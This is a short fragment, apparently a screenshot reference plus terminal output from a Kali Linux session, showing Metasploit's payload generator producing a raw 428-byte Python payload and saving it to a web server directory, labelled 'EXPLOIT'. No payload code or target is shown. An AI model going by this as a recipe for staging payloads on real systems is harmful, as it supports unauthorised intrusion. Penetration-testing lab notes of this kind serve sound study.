 [sudo] password for kali:
[-] No platform was selected, choosing Msf::Module::Platform::Python from the payload
[-] No arch selected, selecting arch: python from the payload
No encoder specified, outputting raw payload
Payload size: 428 bytes
Saved as: /var/www/html/mrtp.py
EXPLOIT